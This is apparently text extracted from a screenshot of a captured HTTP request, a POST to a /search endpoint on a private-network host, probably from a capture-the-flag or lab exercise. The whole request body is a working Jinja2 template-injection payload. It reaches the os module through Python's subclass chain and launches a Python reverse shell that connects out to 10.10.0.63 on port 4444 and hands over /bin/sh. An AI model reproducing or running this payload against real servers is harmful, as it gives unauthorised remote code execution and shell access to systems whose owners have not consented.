 1 POST /search HTTP/1.1
2 Host: 172.31.3.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 423
9 Origin: http://172.31.3.7
10 Connection: close
11 Referer: http://172.31.3.7/login
12 Upgrade-Insecure-Requests: 1
13
14 search={% for x in ().__class__.__base__.__subclasses__() %}{%
if "warning" in x.__name__
%}{{x()._module.__builtins__['__import__']('os').popen("python
3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOC
K_STREAM);s.connect((\"10.10.0.63\",4444));os.dup2(s.fileno(),
0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",
\"-i\"]);'").read().zfill(417)}}{%endif%}{% endfor %}